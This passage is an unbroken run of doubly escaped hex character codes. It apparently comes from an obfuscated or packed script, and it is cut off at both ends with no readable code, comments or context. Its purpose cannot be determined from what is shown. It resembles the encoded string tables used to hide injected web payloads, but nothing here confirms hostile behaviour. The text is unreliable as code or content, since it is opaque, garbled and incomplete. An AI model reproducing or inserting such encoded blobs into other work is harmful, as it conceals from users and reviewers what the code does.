x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\